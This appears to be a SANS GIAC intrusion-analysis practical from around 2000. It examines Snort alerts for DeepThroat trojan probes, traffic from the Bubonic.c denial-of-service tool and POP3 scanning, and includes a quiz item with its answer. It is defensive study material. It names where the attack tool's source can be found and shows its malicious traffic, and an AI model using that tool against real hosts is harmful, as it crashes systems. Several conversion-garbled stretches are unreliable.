**Probability of Spoofing:** It is unlikely that this is from a spoofed address since it is an attempt to locate a DeepThroat 3.1 server via accessing the backdoor port. If the backdoor port is available, a attempt to control the server would then be made.

# **Description of Attack:** The remote host is attempting to locate and most likely then take control of a DeepThroat 3.1 trojan server. This way, the remote host would not have to expose their IP address to those clients running DeepThroat 3.1.

DeepThroat 3.1 server. Once a server is identified, a **backdoor password** can be sent from the client to take **Attack Mechanism:** The remote host is acting like a DeepThroat 3.1 client in an attempt to trigger a response from the over the server. Once the server is taken over, the attacker can use the server to control any clients reporting to that server with minimal risk to the attacker. The risk is minimal to the attacker since the taken-over server's IP address can be detected on the client's system but not the attacker's real IP address.

**Correlations:** This is a well-known trojan program. Some details can be found at:

- The <u>McAfee Virus</u> site.
- On April 4, 2000, Laurie posted a detect on the GIAC site
- On April 17, 2000, Laurie posted another detection on the GIAC site.
- Evidence of Active It is most probable that this system has not been actively targeted by the remote system. The remote system **Targeting:** is performing reconnaissance to locate running DeepThroat 3.1 servers.

**Severity:** Severity = (Criticality + Lethality) - (System Countermeasures + Network Countermeasures)  $0 = (2 + 3) - (4 + 1)$ 



**Recommendations:** firewall or filtering system should be installed to prevent these type of probes from reaching the internal **Defensive** The targeted host should be checked for trojan programs and not just for the DeepThroat 3.1 Server. A network.

**Multiple Choice** Based on the alert below, what indicated to Snort that this was a DeepThroat signature:

```
Question:
```

```
[**] IDS106 - BACKDOOR SIGNATURE -- DeepThroat 3.1 Client Sending Data to
Server on Network [**]
07/21-21:32:49.810926 63.30.187.126:60000 -> xxx.yyy.zzz.84:2140
UDP TTL:112 TOS:0x0 ID:47804
Len: 10
```
- 1. the source port was UDP 60000
- 2. the length was equal to 10
- 3. the destination port was UDP 2140
- 4. the TTL was greater that 32

*Answer: 1 - the source port was UDP 60000.*

# **Evaluate an Attack**

- **Source:** A search was performed for new cracker tools and the site http://www.antioffline.com/ was found as a potential source for these type of tools. Bubonic.c, located at http://www.antioffline.com/bubonic.c and included in the Addendum, was selected since it could affect one of the newest operating systems from Microsoft. It was hoped that Microsoft 2000 would have been able to withstand such a simple attack.
- **Description:** This is a simplistic C program written by sil@antioffline.com that can crash hosts that can not handle certain values in the TCP packet. According to the embedded comments, the code is based on a program called daemonic.c that was previously written by the same person. In analyzing the program code, the following bits in the IP and TCP header are randomly generated each time the tool in invoked:
	- IP offset
	- TCP sequence number
	- TCP destination port
	- checksum value

Additional bits are also randomized including TCP flags and TCP acknowledgement. These are dependant on if the internal counter is a specific value.

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 The only possible use of this tool is to either kill the host or denial of service. From the information on the web site, it is very effective at causing Windows 2000 systems to crash. This is most likely due to the inability of the Microsoft Windows IP stack to handle unexpected packet field values.

**Trace:** The trace below was provided by a file in http://www.antioffline.com/logged. The data below is only a partial snapshot of the complete trace but it is enough to highlight key details of the attack.

02:44:42.787375 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: SR [ECN-Echo]

```
74121120417412113114(20) win 65535 [cos 0x94,ECT]<br>
C SANS INSTITUTE 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000
02:44:42.788710 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: SFR [ECN-Echo,CWR]<br>741211300:741211320(20) ack 711166408 win 65535 [tos 0x9a FCT]
          741211288:741211308(20) win 65535 urg 27759 [tos 0x9a,ECT]
          02:44:42.788318 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: RP 741211289:741211309(20)
          ack 1264589391 win 65535 [tos 0x9a,ECT]
          02:44:42.788355 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: F [CWR] 1:21(20) ack
          647970628 win 65535 urg 27759 [tos 0x9a,ECT]
          02:44:42.788391 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: R [ECN-Echo] 2:22(20) ack
          4106300321 win 65535 urg 27759 [tos 0x9a,ECT]
          02:44:42.788427 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: . [ECN-Echo]
          741211292:741211312(20) win 65535 urg 27759 [tos 0x9a,ECT]
          02:44:42.788463 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: SRP 741211293:741211313(20)
          win 65535 urg 27759 [tos 0x9a,ECT]
          02:44:42.788499 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: SRP [ECN-Echo]
          741211294:741211314(20) win 65535 [tos 0x9a,ECT]
          02:44:42.788534 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: F [ECN-Echo] 6:26(20) ack
          3897273938 win 65535 [tos 0x9a,ECT]
          02:44:42.788569 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: FP [ECN-Echo]
          741211296:741211316(20) win 65535 [tos 0x9a,ECT]
          02:44:42.788604 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: FRP [ECN-Echo]
          741211297:741211317(20) win 65535 [tos 0x9a,ECT]
          02:44:42.788639 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: RP [CWR] 9:29(20) ack
          4254308846 win 65535 urg 27759 [tos 0x9a,ECT]
          02:44:42.788674 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: SP 741211299:741211319(20)
          ack 1194028417 win 65535 urg 27759 [tos 0x9a,ECT]
          741211300:741211320(20) ack 711166408 win 65535 [tos 0x9a,ECT]
          02:44:42.788745 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: P 1:21(20) ack 209418367
          win 65535 [tos 0x9a,ECT]
          02:44:42.788781 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: SP [ECN-Echo]
          741211302:741211322(20) win 65535 urg 27759 [tos 0x9a,ECT]
          02:44:42.788816 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: S [CWR]
          741211303:741211323(20) win 65535 urg 27759 [tos 0x9a,ECT]
          02:44:42.788852 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: P [ECN-Echo] 4:24(20) ack
          1241434103 win 65535 [tos 0x9a,ECT]
          02:44:42.788888 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: SFRP
          741211305:741211325(20) ack 892184329 win 65535 [tos 0x9a,ECT]
          02:44:42.788923 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: . [ECN-Echo] 1:21(20) ack
          168752011 win 65535 [tos 0x9a,ECT]
          02:44:42.788958 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: P [ECN-Echo,CWR] 2:22(20)
          ack 4249412265 win 65535 urg 27759 [tos 0x9a,ECT]
          02:44:42.788993 xxx.xxx.xxx.xxx.15964 xxx.xxx.xxx.xxx.40609: FR [ECN-Echo,CWR] 3:23(20)
          ack 3934771230 win 65535 [tos 0x9a,ECT]
```
Key items in the displayed packets:

- The TCP flags are randomly set to different and in many cases illegal values. Some of the illegal values are FR (FIN RST), SFRP (SYN FIN RST PSH) and SRP (SYN RST PSH).
- The TCP Acknowledgement bits are also randomly changing over an very short period of time but the source host and port addresses are not. This should immediately raise a red flag if viewed by an Intrusion Analyst as this is extremely unusual behavior for IP traffic.
- The window size of the packet is very large, 65536. This is unusual but not out of the question for normal traffic.

# **"Analyze This" Scenario**

## **Background**

Your organization has been asked to provide a bid to provide security services for this facility. You have been allowed to run a Snort system with a fairly standard rulebase for a month. From time to time, the power has failed, or the disk was full so you do not have data for all days. Your task is to analyze the data, be especially alert for signs of compromised systems or network problems and produce an analysis report.

# **Capture Data**

The captured data is from the SANS Parliament Hill 2000 Conference file SnortS7.txt. Key sections are analyzed below.

# **Analysis**

Jun 27 00:10:21 211.44.13.212:2666 -> MY.NET.1.55:110 SYN \*\*S\*\*\*\*\*



This is a port scan from 211.44.13.212 to hosts on the MY.NET.1.0 network. The scanner is looking for POP3 servers (TCP 110). The last octet of the destination is not sequential in an attempt to avoid detection by IDS software. An important feature to note is that the source port number is fixed. This indicates a specially crafted tool that is performing the query. POP3 servers are known to have a number of vulnerabilities as for on the CVE site:





In using the Severity Formula:

Severity = (Criticality + Lethality) - (System Countermeasures + Network Countermeasures)  $6 = (5 + 3) - (1 + 1)$ 



The result of 6 indicates that this network and it's systems are at a considerable risk.



These traces occur several times in the file at time indexes 10:50:32, 12:41:51, 14:58:49, 17:21:10 and 21:26:31. From the patterns and repetitive nature of the activity, it appears the MY.NET.1.3 and MY.NET.101.89 are DNS servers for the network.

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46

Jun 27 13:48:21 216.46.175.35:29160 -> MY.NET.156.111:6970 UDP Jun 27 13:48:23 216.46.175.35:22594 -> MY.NET.156.101:6970 UDP Jun 27 13:48:23 216.46.175.35:24328 -> MY.NET.156.106:6970 UDP Jun 27 13:48:23 216.46.175.35:15504 -> MY.NET.156.109:6970 UDP Jun 27 13:48:23 216.46.175.35:8708 -> MY.NET.156.107:6970 UDP Jun 27 13:48:23 216.46.175.35:24684 -> MY.NET.156.105:6970 UDP Jun 27 13:48:23 216.46.175.35:23638 -> MY.NET.156.104:6970 UDP

This traffic occurs from 13:48:21 until 13:59:59. The data is repetitive in nature. On looking up what UDP port 6970 does and then checking the Whois databases, it appears that the traffic is a group of systems listening to RealAudio streaming data from a site managed by France Telecom.

Details from the RealNetworks RealSystem Firewall Support page explain the use of UDP port 6970:

**CREAD 35 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 -***Network-level firewalls, such as packet filters, use access control lists to allow traffic destined for some ports to pass from the Internet to the organization's internal network and to block packets for other ports. To allow any version of RealAudio Player or RealPlayer to play correctly, it is only necessary for the router to allow packets to pass to the inner network that are bound for the following range of ports:*

- *TCP port 7070 for connecting to pre-G2 RealServers*
- *TCP port 554 and 7070 for connecting to G2 RealServers*
- *UDP ports 6970 7170 (inclusive) for incoming traffic only*

*The TCP port is used by RealPlayer to initiate a conversation with an external RealServer, to authenticate RealPlayer to the server, and to pass control messages during playback (such as pausing or stopping the stream). RealSystem G2 uses two TCP protocols for conversations between Players and Servers.*

```
k = 25 and k = 27 and k = 27 and k = 27 and k = 27 and k = 27 and k = 27 and k = 27Jun 27 14:46:38 211.44.13.212:2666 -> MY.NET.1.28:110 SYN **S*****
Jun 27 14:46:38 211.44.13.212:2666 -> MY.NET.1.65:110 SYN **S*****
Jun 27 14:46:38 211.44.13.212:2666 -> MY.NET.1.161:110 SYN **S*****
Jun 27 14:46:38 211.44.13.212:2666 -> MY.NET.1.39:110 SYN **S*****
Jun 27 14:46:38 211.44.13.212:2666 -> MY.NET.2.29:110 SYN **S*****
Jun 27 14:46:38 211.44.13.212:2666 -> MY.NET.1.86:110 SYN **S*****
Jun 27 14:46:38 211.44.13.212:2666 -> MY.NET.1.224:110 SYN **S*****
Jun 27 14:46:38 211.44.13.212:2666 -> MY.NET.1.5:110 SYN **S*****
Jun 27 14:46:38 211.44.13.212:2666 -> MY.NET.1.87:110 SYN **S*****
<snip a large amount of data>
Jun 27 14:46:42 211.44.13.212:2666 -> MY.NET.254.107:110 SYN **S*****
Jun 27 14:46:42 211.44.13.212:2666 -> MY.NET.254.123:110 SYN **S*****
Jun 27 14:46:42 211.44.13.212:2666 -> MY.NET.254.169:110 SYN **S*****
Jun 27 14:46:42 211.44.13.212:2666 -> MY.NET.254.156:110 SYN **S*****
Jun 27 14:46:42 211.44.13.212:2666 -> MY.NET.254.134:110 SYN **S*****
Jun 27 14:46:42 211.44.13.212:2666 -> MY.NET.254.226:110 SYN **S*****
Jun 27 14:46:42 211.44.13.212:2666 -> MY.NET.254.135:110 SYN **S*****
Jun 27 14:46:42 211.44.13.212:2666 -> MY.NET.254.181:110 SYN **S*****
Jun 27 14:46:42 211.44.13.212:2666 -> MY.NET.254.196:110 SYN **S*****
```

```
Jun 27 14:46:42 211.44.13.212:2666 -> MY.NET.254.195:110 SYN **S*****
Jun 27 14:46:42 211.44.13.212:2666 -> MY.NET.254.194:110 SYN **S*****
Jun 27 14:46:42 211.44.13.212:2666 -> MY.NET.254.243:110 SYN **S*****
Jun 27 14:46:42 211.44.13.212:2666 -> MY.NET.254.227:110 SYN **S*****
Jun 27 14:46:42 211.44.13.212:2666 -> MY.NET.254.246:110 SYN **S*****
```
The same person from above is back scanning the POP3 (TCP 110) ports, except this time the scan is from network MY.NET.1.0 to MY.NET.254.0. This person is really performing a very noisy reconnaissance of the internal networks in order to find the POP3 servers. See the detailed analysis above for why POP3 servers are such inviting targets.

Jun 27 01:43:42 24.201.146.89:1 -> MY.NET.181.87:6699 UNKNOWN 2\*\*\*\*PAU RESERVEDBITS Jun 27 21:59:07 24.113.59.186:255 -> MY.NET.218.34:6699 INVALIDACK 21SF\*\*AU RESERVEDBITS

This detect is puzzling. Without more information it is unknown what the attacking host is attempting to do. TCP port 6699 is a port known to be used by Napster but the TCP flags are unusual. A similar trace was submitted by Andy Johnston's Snort system on January 2, 2000 to the SANS GIAC site. Another trace was also submitted by Martin Roesch on March 25, 2000 to the SANS GIAC site.

The following traces are grouped together since they are so unusual:

```
.201.146, 891 - > W XIET. 181.699 (DHR) 2000 DIRMOND 2<sup>2++</sup> PAN BEBEWENDETS<br>
CONDUCTS IS \frac{1}{2} CONDUCTS INSTITUTE 2200 - 2011 WILLIAM CONDUCTS (<br>
CONDUCTS) CONDUCTS INSTITUTE 22000 DIRECTS TO AUTHOR THE CO
Jun 27 12:20:13 142.163.12.82:44585 -> MY.NET.221.78:21 FIN ***F****
Jun 27 12:21:36 152.7.62.144:6699 -> MY.NET.70.233:1677 NULL ********
Jun 27 12:21:40 152.7.62.144:0 -> MY.NET.70.233:6699 VECNA 2******U RESERVEDBITS
Jun 27 12:21:51 152.7.62.144:6699 -> MY.NET.70.233:1677 NULL ********
Jun 27 12:24:41 152.7.62.144:6699 -> MY.NET.70.233:1678 NOACK **SFR**U
Jun 27 12:24:51 152.7.62.144:6699 -> MY.NET.70.233:1678 NOACK **SFR**U
Jun 27 12:24:56 152.7.62.144:159 -> MY.NET.70.233:6699 NOACK **SFR**U
Jun 27 12:25:01 152.7.62.144:6699 -> MY.NET.70.233:1678 NULL ********
Jun 27 12:25:01 152.7.62.144:6699 -> MY.NET.70.233:1678 NOACK **SFR**U
Jun 27 14:03:36 24.113.28.219:1358 -> MY.NET.181.88:20 NOACK **S**P*U
Jun 27 14:14:36 24.64.178.158:6699 -> MY.NET.162.200:3211 NULL ********
Jun 27 14:15:08 24.64.178.158:6699 -> MY.NET.162.200:3211 NULL ********
Jun 27 14:58:38 205.188.137.185:21 -> MY.NET.115.39:2519 UNKNOWN *1**R*** RESERVEDBITS
Jun 27 15:19:06 205.188.247.193:21 -> MY.NET.97.85:1382 UNKNOWN *1**R*** RESERVEDBITS
Jun 27 15:44:30 134.184.120.55:3353 -> MY.NET.110.249:6346 NULL ********
Jun 27 15:53:07 134.184.120.55:3353 -> MY.NET.110.249:6346 NULL ********
Jun 27 17:31:41 24.26.249.223:0 -> MY.NET.60.14:2236 VECNA *1*F***U RESERVEDBITS
Jun 27 19:57:59 24.108.119.35:6699 -> MY.NET.218.18:2504 INVALIDACK **SF**AU
Jun 27 20:06:48 207.172.149.124:36870 -> MY.NET.60.8:23 INVALIDACK ***FR*A*
Jun 27 23:41:27 24.9.155.227:37736 -> MY.NET.60.11:22 INVALIDACK 21**R*AU RESERVEDBITS
Jun 27 14:03:36 24.113.28.219:1358 -> MY.NET.181.88:20 NOACK **S**P*U
Jun 27 14:14:36 24.64.178.158:6699 -> MY.NET.162.200:3211 NULL ********
Jun 27 14:15:08 24.64.178.158:6699 -> MY.NET.162.200:3211 NULL ********
```
What makes these packets so unusual is the type of flags set in the TCP packet. Having the SYN, FIN, RST and URG flags set is not realistic. How can a session be started, stopped, reset and be urgent at the same time? Same with having a packet with the FIN, RST and ACK flags set. This would mean that the session would be politely disconnected and abruptly shutdown all at once. These packets are either from corrupted data or created by specially designed tools. The target systems should be examined closely for any unusual processes and the owners of the source hosts should be contacted since their system security may be breached.

```
